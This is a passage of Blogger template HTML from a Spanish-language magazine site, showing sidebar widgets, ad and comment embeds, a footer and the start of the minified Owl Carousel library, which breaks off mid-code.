<a class='newer-link' href='https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkLvNNtgeyfe_T01sgYoN1UlKSHqK2kYzKPvdb3bcIdSF4lwsbvwLURiFLHzoj53ygqQhZL6mndZTsZ77uHKGQlluph-Z8hI7Wjw_0YtxMpB81u-3rsRoZaF3SteYrfXrKnI82upYHAvU/s320/DSC_1941.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return 